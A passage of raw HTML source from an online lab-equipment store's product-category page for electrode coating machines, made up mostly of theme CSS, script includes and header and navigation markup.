var arCUVars = {"url":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","version":"2.1.6","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"4cb19515a1\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-category\/battery-lab-machine\/electrode-coating-battery-lab-machine\/?add-to-cart=1683\" \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/0232cb9628/res/js/contactus.min.js" id="contactus-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/0232cb9628/res/js/scripts.js" id="contactus.scripts-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.labideal.com\/modules\/7e76e47105\/dist\/"};
/* ]]> */
</script>
<link rel="preload" href="https://www.labideal.com/views/67b475a9c6/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:18px 0;}}.header_top_wrap{background:none repeat scroll 0 0 #00539b!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#ffffff !important;}.header-top .top-nav li{border:none !important;}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#ffffff !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;}.footer-bottom{background-color:#104b8f !important}.footer-bottom .footer_widget{border:none !important} .widget .title:after{border-bottom:2px solid #104b8f;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#104b8f;}.wpsm_promobox.rehub_promobox{border-left-color:#104b8f!important;}.color_link{color:#104b8f !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#104b8f;}.btn_more:hover,.tw-pagination .current{border:1px solid #104b8f;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #104b8f;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #104b8f inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #104b8f;}.rething_item a.cat{border-bottom-color:#104b8f}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #104b8f;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #104b8f;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#104b8f !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#104b8f;}@media (max-width:767px){.postNavigation .postnavprev{background:#104b8f;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#104b8f;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#104b8f !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#104b8f !important;}.page-link > span:not(.page-link-title){border:1px solid #104b8f;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#104b8f}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#104b8f;box-shadow:1200px 0 0 #104b8f inset;}.rehub-sec-color{color:#104b8f} .price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,.rh_post_layout_big_offer .priced_block .btn_offer_block,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,.rate-bar-bar,.rate-bar,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,.head_search .search-form,.head_search form.search-form input[type="text"],form.search-form input[type="text"]{border-radius:100px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:100px 0 0 100px;}form.search-form [type="submit"]{border-radius:0 100px 100px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 100px 100px 0;}.rtl form.search-form [type="submit"]{border-radius:100px 0 0 100px;}.woocommerce .products.grid_woo .product,.rh_offer_list .offer_thumb .deal_img_wrap,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.grid_onsale,.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.wpsm-button,#buddypress div.item-list-tabs ul li a,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:5px}.news-community,.review-top .overall-score,.rate_bar_wrap,.rh_offer_list,.woo-tax-logo,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:8px}.review-top .overall-score span.overall-text{border-radius:0 0 8px 8px}.coupon_btn:before{display:none;}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #104b8f !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(16,75,143,0.25) !important;border-radius:100px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #104b8f !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(16,75,143,0.35) !important;}.rehub_offer_coupon:hover{border:1px dashed #104b8f;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#104b8f}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#104b8f !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #104b8f !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#104b8f;border:1px solid #104b8f;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#104b8f;border:1px solid #104b8f;}.rething_button .btn_more{border:1px solid #104b8f;color:#104b8f;}.rething_button .priced_block.block_btnblock .price_count{color:#104b8f;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#104b8f !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#104b8f;}.rehub-svg-btn-stroke svg{stroke:#104b8f;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #104b8f}}:root{--rehub-main-color:#104b8f;--rehub-sec-color:#104b8f;--rehub-main-btn-bg:#104b8f;--rehub-link-color:#104b8f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.labideal.com/modules/39d10ee62c/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.labideal.com/modules/39d10ee62c/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-270x270.png" />
</head>
<body class="archive tax-product_cat term-electrode-coating-battery-lab-machine term-5420 wp-embed-responsive theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding elementor-default elementor-kit-4529">
	               

<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                      
                    <div class="header_top_wrap dark_style">
                        <style scoped>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul class="menu"><li></li></ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                            <div class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden"><span class="ml5 mr5"><i class="rhicon rhi-fire redbrightcolor mr5"></i> Free Shipping on orders over US$39.99</span> <span class="ml5 mr5"><i class="rhicon rhi-mobile-android-alt orangecolor mr5"></i> <a href="https://www.labideal.com" target="_blank">mail:info@labideal.com</a></span></div>
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                     
                                                                                    
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://www.labideal.com" class="logo_image">
                        <img src="https://s3-us-west-2.amazonaws.com/labideal/labideal-logo.png" alt="Labideal" height="80" width="240" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form  role="search" method="get" class="search-form" action="https://www.labideal.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post,blog,product">
  	<input type="hidden" name="post_type" value="post,blog,product" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                                                                                <div class="celldisplay login-btn-cell text-center">
                                                                                                <span class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="login"><i class="rhicon rhi-user font95"></i><span>Login / Register</span></span>                                <span class="heads_icon_label rehub-main-font login_icon_label">
                                                                    </span>                                                   
                            </div>                            
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="/favorites/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                                            </span>                            
                            </div>
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_1" href="https://www.labideal.com/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">1</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,899.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
  

<div class="search-form-inheader main-nav mob-logo-enabled rh-stickme white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1756" class="width-250 vmenu-closed vertical-menu rehub-main-color-bg whitecolor border-main-color menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://#"><i></i>Browse Categories</a>
<ul class="sub-menu">
	<li id="menu-item-4534" class="fontbold border-grey-bottom menu-item menu-item-type-custom menu-item-object-custom"><a href="https://#">What&#8217;s new in equipment</a></li>
	<li id="menu-item-4535" class="inner-700 rh-el-onhover load-block-4528 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/vacuum-components/">Vacuum Components</a>
	<ul class="sub-menu">
		<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-4528 .elementor-element.elementor-element-e8c99d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4528 .elementor-element.elementor-element-e8c99d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528 .elementor-element.elementor-element-69ec3c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-19d9eb0 > .elementor-widget-wrap > 